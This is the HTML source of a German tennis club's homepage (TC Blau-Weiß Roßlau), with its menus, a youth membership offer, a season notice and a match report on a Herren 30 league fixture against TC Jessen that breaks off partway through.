

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://tennis-rosslau.de/
body_size: 9170
content:
<!DOCTYPE html>
<html lang="de">
<head>
<base href="/clubdesk/"/>


    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Willkommen - TC Blau-Weiß Roßlau e.V.</title>
    <link rel="icon" href="fileservlet?type=image&amp;id=1000127&amp;s=djEt3g_m2326zKiJ3zBqAjXBwzVnihEPbDfbZTdJPiy7XbA=">
<link rel="apple-touch-icon" href="fileservlet?type=image&amp;id=1000127&amp;s=djEt3g_m2326zKiJ3zBqAjXBwzVnihEPbDfbZTdJPiy7XbA=">
<meta name="msapplication-square150x150logo" content="fileservlet?type=image&amp;id=1000127&amp;s=djEt3g_m2326zKiJ3zBqAjXBwzVnihEPbDfbZTdJPiy7XbA=">
<meta name="msapplication-square310x310logo" content="fileservlet?type=image&amp;id=1000127&amp;s=djEt3g_m2326zKiJ3zBqAjXBwzVnihEPbDfbZTdJPiy7XbA=">
<meta name="msapplication-square70x70logo" content="fileservlet?type=image&amp;id=1000127&amp;s=djEt3g_m2326zKiJ3zBqAjXBwzVnihEPbDfbZTdJPiy7XbA=">
<meta name="msapplication-wide310x150logo" content="fileservlet?type=image&amp;id=1000127&amp;s=djEt3g_m2326zKiJ3zBqAjXBwzVnihEPbDfbZTdJPiy7XbA=">
<link rel="stylesheet" type="text/css" media="all" href="v_4.5.13/shared/css/normalize.css"/>
<link rel="stylesheet" type="text/css" media="all" href="v_4.5.13/shared/css/layout.css"/>
<link rel="stylesheet" type="text/css" media="all" href="v_4.5.13/shared/css/tinyMceContent.css"/>
<link rel="stylesheet" type="text/css" media="all" href="v_4.5.13/webpage/css/admin.css"/>
<link rel="stylesheet" type="text/css" media="all" href="/clubdesk/webpage/fontawesome_6_1_1/css/all.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="/clubdesk/webpage/lightbox/featherlight-1.7.13.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="/clubdesk/webpage/aos/aos-2.3.2.css"/>
<link rel="stylesheet" type="text/css" media="all" href="/clubdesk/webpage/owl/css/owl.carousel-2.3.4.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="/clubdesk/webpage/owl/css/owl.theme.default-2.3.4.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="/clubdesk/webpage/owl/css/animate-1.0.css"/>
<link rel="stylesheet" type="text/css" media="all" href="v_4.5.13/content.css?v=1591002996696"/>
<link rel="stylesheet" type="text/css" media="all" href="v_4.5.13/shared/css/altcha-cd.css"/>
<script type="text/javascript" src="v_4.5.13/webpage/jquery_3_6_0/jquery-3.6.0.min.js"></script><script async defer src="v_4.5.13/shared/scripts/altcha_2_0_1/altcha.i18n.js" type="module"></script>
    <link rel="stylesheet" href="/clubdesk/webpage/cookieconsent/cookieconsent-3.1.1.min.css">
<link rel="stylesheet" href="genwwwfiles/page.css?v=1591002996696">

<link rel="stylesheet" href="wwwfiles/custom.css?v=" />


</head>
<body class="cd-sidebar-empty">


<nav>
    <a href="javascript:void(0);" onclick="if (!window.location.hash) { window.location.href='/#cd-page-content'; const target = document.getElementById('cd-page-content'); let nav = document.getElementById('cd-navigation-element'); const y = target.getBoundingClientRect().top + window.scrollY - nav.offsetHeight; window.scrollTo({ top: y, behavior: 'auto' }); } else { window.location.href=window.location.href; }"onkeyup="if(event.key === 'Enter') { event.preventDefault(); this.click(); }" class="cd-skip-link" tabindex="0">Direkt zum Hauptinhalt springen</a>

    <div class="cd-navigation-bar-container" id="cd-navigation-element">
        <div class="cd-navigation-bar">
            <div class="cd-navigation-bar-content">
                <div class="cd-club-logo-and-name">
<a class="cd-club-logo-link" href="/"><img class="cd-club-logo" src="fileservlet?type&#61;image&amp;id&#61;1000039&amp;s&#61;djEtE3SKZuU3OoSjLCbM95y0R1bid7AFMoFlilF3Q6v4NDE&#61;&amp;imageFormat&#61;_512x512" alt="Logo der Webseite"></a>
<a class="cd-club-name" href="/">TC Blau-Weiß Roßlau e.V.</a>
</div>

                <div class="cd-filler"></div>
                <div class="cd-login-link-desktop">
    <a class="cd-link-login" href="/?action=login"><i style="padding: 3px;" class="fas fa-sign-in-alt"></i>Login</a>
</div>
                <a class="cd-megamenu-button" href="javascript:void(0)">
    <i class="fas fa-bars"></i> Menü
</a>
            </div>
            <div class="scroll-offset-desktop scroll-offset-mobile">
            <div class="cd-megamenu-container cd-menu">
    <div class="cd-megamenu">
        <div class="cd-megamenu-content">
            <div class="cd-menu-level-1">
                <ul>
                        <li>
                            <a href="/"  data-id="_0" data-parent-id="" class="cd-menu-item cd-menu-active cd-menu-selected">Willkommen</a>
                        </li>
                        <li>
                            <a href="/news"  data-id="_1" data-parent-id="" class="cd-menu-item  ">News</a>
                                <div class="cd-menu-level-2">
                                    <ul>
                                            <li>
                                                <a href="/news/aktuelles"  data-id="_1_0" data-parent-id="_1" class="cd-menu-item  ">Aktuelles</a>
                                            </li>
                                            <li>
                                                <a href="/news/veranstaltungen"  data-id="_1_1" data-parent-id="_1" class="cd-menu-item  ">Veranstaltungen</a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li>
                            <a href="/spielbetrieb"  data-id="_2" data-parent-id="" class="cd-menu-item  ">Spielbetrieb</a>
                                <div class="cd-menu-level-2">
                                    <ul>
                                            <li>
                                                <a href="/spielbetrieb/herren_30"  data-id="_2_0" data-parent-id="_2" class="cd-menu-item  ">Herren 30</a>
                                            </li>
                                            <li>
                                                <a href="/spielbetrieb/herren_40"  data-id="_2_1" data-parent-id="_2" class="cd-menu-item  ">Herren 40</a>
                                                    <div class="cd-menu-level-3">
                                                        <ul>
                                                                <li>
                                                                    <a href="/spielbetrieb/herren_40/mannschaft"  data-id="_2_1_0" data-parent-id="_2_1" class="cd-menu-item  ">Mannschaft</a>
                                                                </li>
                                                        </ul>
                                                    </div>
                                            </li>
                                            <li>
                                                <a href="/spielbetrieb/herren_50"  data-id="_2_2" data-parent-id="_2" class="cd-menu-item  ">Herren 50</a>
                                                    <div class="cd-menu-level-3">
                                                        <ul>
                                                                <li>
                                                                    <a href="/spielbetrieb/herren_50/mannschaft"  data-id="_2_2_0" data-parent-id="_2_2" class="cd-menu-item  ">Mannschaft</a>
                                                                </li>
                                                        </ul>
                                                    </div>
                                            </li>
                                            <li>
                                                <a href="/spielbetrieb/herren_60"  data-id="_2_3" data-parent-id="_2" class="cd-menu-item  ">Herren 60</a>
                                                    <div class="cd-menu-level-3">
                                                        <ul>
                                                                <li>
                                                                    <a href="/spielbetrieb/herren_60/mannschaft"  data-id="_2_3_0" data-parent-id="_2_3" class="cd-menu-item  ">Mannschaft</a>
                                                                </li>
                                                        </ul>
                                                    </div>
                                            </li>
                                            <li>
                                                <a href="/spielbetrieb/damen"  data-id="_2_4" data-parent-id="_2" class="cd-menu-item  ">Damen</a>
                                            </li>
                                            <li>
                                                <a href="/spielbetrieb/leistungsklassen"  data-id="_2_5" data-parent-id="_2" class="cd-menu-item  ">Leistungsklassen</a>
                                            </li>
                                            <li>
                                                <a href="/spielbetrieb/kinder"  data-id="_2_6" data-parent-id="_2" class="cd-menu-item  ">Kinder</a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li>
                            <a href="/verein"  data-id="_3" data-parent-id="" class="cd-menu-item  ">Verein</a>
                                <div class="cd-menu-level-2">
                                    <ul>
                                            <li>
                                                <a href="/verein/geschichte"  data-id="_3_0" data-parent-id="_3" class="cd-menu-item  ">Geschichte</a>
                                            </li>
                                            <li>
                                                <a href="/verein/chronik"  data-id="_3_1" data-parent-id="_3" class="cd-menu-item  ">Chronik</a>
                                            </li>
                                            <li>
                                                <a href="/verein/vorstand"  data-id="_3_2" data-parent-id="_3" class="cd-menu-item  ">Vorstand</a>
                                            </li>
                                            <li>
                                                <a href="/verein/ehrenmitglieder"  data-id="_3_3" data-parent-id="_3" class="cd-menu-item  ">Ehrenmitglieder</a>
                                            </li>
                                            <li>
                                                <a href="/verein/satzung"  data-id="_3_4" data-parent-id="_3" class="cd-menu-item  ">Satzung</a>
                                            </li>
                                            <li>
                                                <a href="/verein/vereinslied"  data-id="_3_5" data-parent-id="_3" class="cd-menu-item  ">Vereinslied</a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li>
                            <a href="/unsere_anlage"  data-id="_4" data-parent-id="" class="cd-menu-item  ">Unsere Anlage</a>
                                <div class="cd-menu-level-2">
                                    <ul>
                                            <li>
                                                <a href="/unsere_anlage/information_zur_anlage"  data-id="_4_0" data-parent-id="_4" class="cd-menu-item  ">Information zur Anlage</a>
                                            </li>
                                            <li>
                                                <a href="/unsere_anlage/platzbelegung"  data-id="_4_1" data-parent-id="_4" class="cd-menu-item  ">Platzbelegung</a>
                                            </li>
                                            <li>
                                                <a href="/unsere_anlage/anfahrt"  data-id="_4_2" data-parent-id="_4" class="cd-menu-item  ">Anfahrt</a>
                                            </li>
                                            <li>
                                                <a href="/unsere_anlage/fotos_unserer_anlage"  data-id="_4_3" data-parent-id="_4" class="cd-menu-item  ">Fotos unserer Anlage</a>
                                            </li>
                                            <li>
                                                <a href="/unsere_anlage/arbeitseinsaetze"  data-id="_4_4" data-parent-id="_4" class="cd-menu-item  ">Arbeitseinsätze</a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li>
                            <a href="/kontakt"  data-id="_5" data-parent-id="" class="cd-menu-item  ">Kontakt</a>
                        </li>
                </ul>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</nav>

<div class="main cd-light">

        <div tabindex="0" class="cd-totop-button" onclick="topFunction()"
         onkeyup="if(event.key === 'Enter') { topFunction(); }">
        <i class="fas fa-chevron-up"></i>
    </div>


    <header class="header-wrapper">
    <div class="cd-header "><div id='section_1000042' class='cd-section cd-light cd-min-height-set' debug-label='1000042' style='min-height: 300px;'>
<span class='cd-backgroundPane cd-backgroundPosition_COVER' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;filter: blur(0px);background-image: url(fileservlet?type=image&amp;id=1000040&amp;s=djEt534Y3eH9fasc8-kkDZNRQTbVtTXMl_ybXjc17Pi_4vs=);background-color: #ffffff;'>
</span>
<div class='cd-section-content'></div>
</div>
</div>
    </header>


<main class="content-wrapper" tabindex="-1" id="cd-page-content" >
<div class="cd-content "><div aria-labelledby="block_1000174_title" id='section_1000044' class='cd-section cd-light' debug-label='1000044' style=''>
<span class='cd-backgroundPane' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;background-color: rgba(181,218,242,1);'>
</span>
<div class='cd-section-content'><div class="cd-row">

    <div class="cd-col m12">
        <div data-block-type="19" class="cd-block"
     debug-label="SpaceBlock:1000173"
     id="block_1000173" 
     style="" >

    <div class="cd-block-content" id="block_1000173_content"
         style="">
        <div class="cd-space" style="height: 50px; margin: 0; padding: 0; border: 0;">
</div>
</div>
    </div>
</div>
    </div>

<div class="cd-row">

    <div class="cd-col m12">
        <div data-block-type="24" class="cd-block cd-light"
     debug-label="TitleBlock:1000174"
     id="block_1000174" 
     style="" >

    <div class="cd-block-content" id="block_1000174_content"
         style="">
        <h2 id="block_1000174_title">Willkommen beim TC Blau-Wei&szlig; Ro&szlig;lau e.V.</h2></div>
    <span class='cd-backgroundPane' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;background-color: rgba(38,165,255,1);'>
</span>
</div>
</div>
    </div>

<div class="cd-row">

    <div class="cd-col m12">
        <div data-block-type="0" class="cd-block cd-light"
     debug-label="TextBlock:1000175"
     id="block_1000175" 
     style="" >

    <div class="cd-block-content" id="block_1000175_content"
         style="">
        <p style="text-align: justify;">&nbsp; Wir m&ouml;chten Sie herzlich auf unserer Homepage des Tennisclubs TC Blau-Wei&szlig; Ro&szlig;lau e.V. begr&uuml;&szlig;en. Mit unserem Webportal m&ouml;chten wir uns zeitgem&auml;&szlig; pr&auml;sentieren und aktuell &uuml;ber das Vereinsleben und unsere sportlichen Ereignisse informieren. Wir m&ouml;chten mit unseren Seiten das Interesse f&uuml;r den Tennissport wecken und w&uuml;rden uns w&uuml;nschen, den ein oder anderen Neugierigen&nbsp; auf unserer Anlage oder im Verein zu begr&uuml;&szlig;en. Wir w&uuml;nschen viel Spa&szlig; beim Lesen und freuen uns f&uuml;r jede Anregung, die uns weiter bringt. &nbsp;&nbsp;</p></div>
    <span class='cd-backgroundPane' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;background-color: rgba(38,165,255,1);'>
</span>
</div>
</div>
    </div>

<div class="cd-row">

    <div class="cd-col m12">
        <div data-block-type="24" class="cd-block"
     debug-label="TitleBlock:1000367"
     id="block_1000367" 
     style="" >

    <div class="cd-block-content" id="block_1000367_content"
         style="">
        <h3 id="block_1000367_title">Wir m&ouml;chten den Start in unseren Sport erleichtern !!!<br />&nbsp;</h3></div>
    </div>
</div>
    </div>

<div class="cd-row">

    <div class="cd-col m12">
        <div data-block-type="0" class="cd-block"
     debug-label="TextBlock:1000368"
     id="block_1000368" 
     style="" >

    <div class="cd-block-content" id="block_1000368_content"
         style="">
        <p><span style="font-size: 120%;">F&uuml;r alle interessierten Kinder und Jugendlichen bis zum 18. Lebensjahr &uuml;bernimmt der TC Blau-Wei&szlig; Ro&szlig;lau die Mitgliedgeb&uuml;hr des laufenden Kalenderjahres. Somit k&ouml;nnt Ihr Euch testen, wieviel Spa&szlig; Ihr beim Spiel mit dem gelben Filzball entwickelt und entscheidet zum Ablauf ersten Kalenderjahres, ob Ihr zuk&uuml;nftig ein aktives Mitglied unseres Vereins sein m&ouml;chtet.&nbsp; Bei Interesse geht bitte &uuml;ber unsere Kontaktseite. Gern k&ouml;nnt Ihr auch auf dem Platz vorbeischauen.</span></p></div>
    </div>
</div>
    </div>

<div class="cd-row">

    <div class="cd-col m12">
        <div data-block-type="25" class="cd-block cd-block-center"
     debug-label="Button:1000312"
     id="block_1000312" 
     style="" >

    <div class="cd-block-content" id="block_1000312_content"
         style="">
        <a class='cd-button cd-button-tertiary'
   href='https://www.tennis-tsa.de/index.php?id=284'
        
   target="'_blank"
        
>
    update zum Spielbetrieb 2025</a>
</div>
    </div>
</div>
    </div>

<div class="cd-row">

    <div class="cd-col m12">
        <div data-block-type="19" class="cd-block"
     debug-label="SpaceBlock:1000316"
     id="block_1000316" 
     style="" >

    <div class="cd-block-content" id="block_1000316_content"
         style="">
        <div class="cd-space" style="height: 10px; margin: 0; padding: 0; border: 0;">
</div>
</div>
    </div>
<div data-block-type="19" class="cd-block cd-light"
     debug-label="SpaceBlock:1000176"
     id="block_1000176" 
     style="" >

    <div class="cd-block-content" id="block_1000176_content"
         style="">
        <div class="cd-space" style="height: 50px; margin: 0; padding: 0; border: 0;">
</div>
</div>
    <span class='cd-backgroundPane' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;background-color: rgba(38,165,255,1);'>
</span>
</div>
</div>
    </div>

</div>
</div>
<div id='section_1000045' class='cd-section cd-light cd-min-height-set' debug-label='1000045' style='min-height: 250px;'>
<span class='cd-backgroundPane cd-backgroundPosition_COVER cd-backgroundParallax' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;filter: blur(0px);background-image: url(fileservlet?type=image&amp;id=1000057&amp;s=djEtwnm8QnaPxS3O8cqM2PSMxxdMcisQ9X5lN3edAuxrmyI=);background-color: #ffffff;'>
</span>
<div class='cd-section-content'></div>
</div>
<div aria-labelledby="block_1000178_title" id='section_1000046' class='cd-section cd-light' debug-label='1000046' style=''>
<span class='cd-backgroundPane' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;background-color: rgba(181,218,242,1);'>
</span>
<div class='cd-section-content'><div class="cd-row">

    <div class="cd-col m12">
        <div data-block-type="19" class="cd-block"
     debug-label="SpaceBlock:1000177"
     id="block_1000177" 
     style="" >

    <div class="cd-block-content" id="block_1000177_content"
         style="">
        <div class="cd-space" style="height: 20px; margin: 0; padding: 0; border: 0;">
</div>
</div>
    </div>
</div>
    </div>

<div class="cd-row">

    <div class="cd-col m12">
        <div data-block-type="24" class="cd-block cd-light"
     debug-label="TitleBlock:1000178"
     id="block_1000178" 
     style="" >

    <div class="cd-block-content" id="block_1000178_content"
         style="">
        <h2 id="block_1000178_title">Aktuelle Info</h2></div>
    <span class='cd-backgroundPane' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;background-color: rgba(38,165,255,1);'>
</span>
</div>
</div>
    </div>

<div class="cd-row">

    <div class="cd-col m6">
        <div data-block-type="21" class="cd-block cd-light"
     debug-label="Image:1000179"
     id="block_1000179" 
     style="" >

    <div class="cd-block-content" id="block_1000179_content"
         style="padding: 0 20px 20px 20px;">
        <div class="cd-image-block">
</div></div>
    <span class='cd-backgroundPane' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;background-color: rgba(38,165,255,1);'>
</span>
</div>
<div data-block-type="21" class="cd-block cd-light"
     debug-label="Image:1000230"
     id="block_1000230" 
     style="" >

    <div class="cd-block-content" id="block_1000230_content"
         style="">
        <div class="cd-image-block">
<a href="fileservlet?type=image&amp;id=1000050&amp;s=djEtGmUTGqbFEUr_DfQlKyW6S_lSG2fU1Dc6fNGRamUs6F8=" data-featherlight="image"><img class="cd-image-contain"src="fileservlet?type=image&amp;id=1000050&amp;s=djEtGmUTGqbFEUr_DfQlKyW6S_lSG2fU1Dc6fNGRamUs6F8=" alt="" /></a></div></div>
    <span class='cd-backgroundPane' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;background-color: rgba(38,165,255,1);'>
</span>
</div>
</div>
    <div class="cd-col m6">
        <div data-block-type="0" class="cd-block cd-light"
     debug-label="TextBlock:1000180"
     id="block_1000180" 
     style="flex-grow: 1;" >

    <div class="cd-block-content" id="block_1000180_content"
         style="">
        <p><span style="font-size: 120%;"><strong>Sachsen-Anhalt Plan 2023</strong></span></p>
<p>&nbsp;</p>
<p>Eine neue Saison startet demn&auml;chst. Es gibt keine Auflagen, wie in den vergangenen Jahren und so w&uuml;nschen wir allen ein tolles Spiel mit guten und sch&ouml;nen Eindr&uuml;cken.</p>
<p>&nbsp;</p>
<p><strong>Start der Tennisvereine in die Freiluftsaison ab dem&nbsp; &nbsp;??.04.2023. Der genaue Termin wird rechtzeitig mitgeteilt.</strong></p>
<p>&nbsp;</p></div>
    <span class='cd-backgroundPane' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;background-color: rgba(38,165,255,1);'>
</span>
</div>
</div>
    </div>

<div class="cd-row">

    <div class="cd-col m12">
        <div data-block-type="19" class="cd-block"
     debug-label="SpaceBlock:1000181"
     id="block_1000181" 
     style="" >

    <div class="cd-block-content" id="block_1000181_content"
         style="">
        <div class="cd-space" style="height: 20px; margin: 0; padding: 0; border: 0;">
</div>
</div>
    </div>
</div>
    </div>

<div class="cd-row">

    <div class="cd-col m12">
        <div data-block-type="24" class="cd-block cd-light"
     debug-label="TitleBlock:1000182"
     id="block_1000182" 
     style="" >

    <div class="cd-block-content" id="block_1000182_content"
         style="">
        <h1 id="block_1000182_title">Sportliches aus unserem Verein</h1></div>
    <span class='cd-backgroundPane' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;background-color: rgba(38,165,255,1);'>
</span>
</div>
</div>
    </div>

<div class="cd-row">

    <div class="cd-col m12">
        <div data-block-type="1" class="cd-block cd-light"
     debug-label="NewsItemList-Tile:1000183"
     id="block_1000183" 
     style="flex-grow: 1;" >

    <div class="cd-block-content" id="block_1000183_content"
         style="">
        <div class="cd-newslist-tile-v cd-tile-v">
    <span class="cd-back-anchor" id="newslistblock-1000183"></span>
    <p>Keine Einträge.</p>
    </div></div>
    <span class='cd-backgroundPane' style='display: block; position: absolute; overflow: hidden;top: 0px;left: 0px;bottom: 0px;right: 0px;background-color: rgba(38,165,255,1);'>
</span>
</div>
<div data-block-type="0" class="cd-block"
     debug-label="TextBlock:1000232"
     id="block_1000232" 
     style="" >

    <div class="cd-block-content" id="block_1000232_content"
         style="">
        <p><strong></strong></p>
<h2><span style="font-size: 100%;">Tennis &ndash; Herren 30 (Landesliga)</span></h2>
<h2>Alle Jahre wieder</h2>
<p>3:3 Unentschieden gegen TC Jessen</p>
<p><strong>Jessen/AFR.</strong> Der Kampf um den Vizeplatz in der Landesliga der Herren30 wurde am 23.6. er&ouml;ffnet. Nachdem die Rot-Wei&szlig;en Dessauer vom obersten Tabellenrang nicht mehr zu verdr&auml;ngen sind und sie schon vorzeitig als Aufsteiger in die Landesoberliga feststehen, versprechen sich alle verbleibenden Teams (Jessen, Ro&szlig;lau, Tangerh&uuml;tte, Drosa) realistische Chancen, um auf das silberne Podest klettern zu k&ouml;nnen. Ein wesentlicher Erfolgsfaktor ist dabei die bestm&ouml;gliche Mannschaftsaufstellung. W&auml;hrend die Ro&szlig;lauer Mannen im ersten Punktspiel auf ebenb&uuml;rtige Tangerh&uuml;tter Sportler trafen und man sich 3:3 trennte, konnten die Jessener Tennisfreunde seinerzeit den Vorteil von nur zu dritt anreisenden Drosaern zum 4:2 Sieg bei ihrem Saisonauftakt nutzen. Danach verloren beide Teams mit 0:6 deutlich gegen die Muldest&auml;dter Rot-Wei&szlig;en.</p>
<p>Zum dritten Heimspiel in der laufenden Saison empfingen die Jessener somit als bislang zweitplatzierte die Blau-Wei&szlig;en Schifferst&auml;dter. Wie im Vorjahr war der 23.6. wieder der Austragungstag. Das sollte jedoch nicht die einzige Parallele an diesem Tag bleiben.&nbsp;</p>
<p>Zum allj&auml;hrlichen Kr&auml;ftemessen boten die Jessener ihren leistungsst&auml;rksten Kader auf. Mit Thomas Schmidt, Maik Fischer, Michael Thieme und S&ouml;nke Krug war es dieselbe Besetzung wie in 2018. Aber auch die nominelle Auflistung der Elbest&auml;dter brauchte sich mit Daniel Scheffer, Matthias Allmich, Stefan H&ouml;hn, Andr&eacute; Friedrich und Bastian M&uuml;ller nicht zu verstecken. Aus dem Vorjahreskader standen mit Scheffer, Allmich und H&ouml;hn drei Leistungstr&auml;ger bereit, die ein damaliges 3:3 auf heimischer Asche einfuhren.&nbsp;</p>
<p>Zur Neuauflage der Vorjahreseinzel kam es in den Matchen von Scheffer (gegen Schmidt), Allmich (gegen Fischer) und H&ouml;hn (gegen Thieme). Der im Vorjahr fehlende Kapit&auml;n Friedrich komplettierte die Einzelaufstellungen.&nbsp;</p>
<p>H&ouml;hn agierte von Beginn an &uuml;berlegt und abgekl&auml;rt. Er lie&szlig; keinen Zweifel an seinem Sieg aufkommen und brauchte f&uuml;r seinen Auftritt nicht mal eine Stunde (6:1, 6:3 gegen Michael Thieme). Friedrich traf in seinem Duell auf den Jessener Krug. Von der Papierform her war der Blau-Wei&szlig;e der klare Favorit. Er brauchte jedoch eine Weile, um dieser Rolle auch auf dem Platz gerecht zu werden. Anf&auml;nglich haderte er noch mit den b&ouml;igen Winden, die seine eingestreuten Slice-B&auml;lle allesamt ins Aus bef&ouml;rderten und ihn in 2:4 R&uuml;ckstand brachten. Nachdem er wieder Vertrauen in seinen Aufschlag fand und vermehrt Topspin-Schl&auml;ge platzieren konnte, lag er mit 5:4 in Front. Der Jessener musste bei eigenem Service gleichziehen, um den Satzverlust zu verhindern. Friedrich konnte zwei Spielb&auml;lle abwehren und selbst zum Satzgewinn breaken. Eine spielentscheidende Phase, denn nun war der Schifferst&auml;dter im Vormarsch und baute bis zum 4:0 im zweiten Durchgang durch insgesamt acht Spiele in Folge seine F&uuml;hrung gegen den Linksh&auml;nder aus. Ein Vorsprung den er bis zum Matchende verteidigte (6:4, 6:3 gegen S&ouml;nke Krug).</p>
<p>Allmich musste in seiner Begegnung die volle Distanz bestreiten. Nach Satzgewinn konnte sein Gegen&uuml;ber im Durchgang zwei ausgleichen. Den Zuschauern wurde eine sprichw&ouml;rtliche Nervenschlacht geboten. Beide Akteure schenkten sich nichts und so musste der Tie-Break im dritten Satz die Entscheidung herbeif&uuml;hren. Beim Stand von 5:6 behielt Allmich k&uuml;hlen Kopf und wehrte einen Matchball ab. Bei 7:7 gab er den gegnerischen Aufschlag gut und challengte nicht, obwohl der Ball Fu&szlig;breit neben der Linie seinen Abdruck sichtbar hinterlie&szlig;. &Auml;u&szlig;erlich vollkommen unbeeindruckt nahm er die Situation hin und konterte spielerisch durch ein Ass, dass die Linie putzte. Die zwei notwendigen Punkte Vorsprung konnte sich der Elbest&auml;dter beim 11:9 sichern und damit die Nervenschlacht zu seinen Gunsten beenden (6:3, 4:6, 7:6 gegen Maik Fischer). Mit seinem Sieg brachte Allmich die Blau-Wei&szlig;en mit 3:0 in Front.</p>
<p>Alle Augenpaare richteten sich nun auf das Spitzeneinzel. Alle Jahre wieder traf Scheffer auf den Jessener Vereinsbesten Schmidt. Alle bisherigen Matches zwischen beiden waren stets eng umk&auml;mpft und in den letzten Spielzeiten brachte immer erst der Gewinn des dritten Satzes den Sieger hervor - leider bislang am Ende immer Schmidt. Den gegenw&auml;rtigen Head-to-Head-Vergleich wollte Scheffer &auml;ndern und ging verhei&szlig;ungsvoll auf den Court. Lief er noch im Vorjahr einem Satzr&uuml;ckstand hinterher, so war er dieses Mal von Anfang an pr&auml;sent und der spielbestimmende Faktor. Folgerichtig sicherte er sich den ersten Durchgang. Mit Beginn des zweiten Satzes riss sein Faden pl&ouml;tzlich abrupt ab und die Souver&auml;nit&auml;t aus Durchgang eins war dahin. Die Statistik der unerzwungenen Fehler stieg insbesondere auf seiner Vorhandseite an. Die einh&auml;ndige R&uuml;ckhand als Scheffers Paradeschlag war zu wenig, um Schmidts beidh&auml;ndigen Schl&auml;gen in ausreichendem Ma&szlig;e Paroli bieten zu k&ouml;nnen. Durchgang zwei und drei endeten &uuml;berraschend deutlich (6:3, 0:6: 1:6 gegen Thomas Schmidt).&nbsp;Mit diesem Einzelsieg verk&uuml;rzten die Jessener auf 1:3 und bewahrten sich die Minimalchance auf ein Unentschieden.&nbsp;</p>
<p>In den ausstehenden Doppeln brachten die Blau-Wei&szlig;en M&uuml;ller an der Seite von Scheffer im Spitzendoppel ins Spiel. Die weitere Doppelpaarung bestritten Allmich/H&ouml;hn f&uuml;r die Schifferst&auml;dter. Wie prognostiziert stellten die Jessener ihre Doppelteams Schmidt/Thieme und Fischer/Krug entgegen. Jene Paarungen, die auch im Vorjahr das Unentschieden festhielten.</p>
<p>Das eingespielte Duo Scheffer/M&uuml;ller agierte auf Augenh&ouml;he &uuml;ber die gesamte Matchdauer. Wenngleich in den Ballwechseln kein Unterschied der Kontrahenten auszumachen war und alle Spiele mindestens &uuml;ber Einstand gingen, &uuml;berwiegend sogar mehrfach, so verzweifelten die Ro&szlig;lauer in den entscheidenden Phasen an kleinen Fehlern. Am Ende mussten beide zum Anschlusspunkt den Hausherren gratulieren (3:6, 2:6 gegen Schmidt/Thieme).&nbsp;</p>
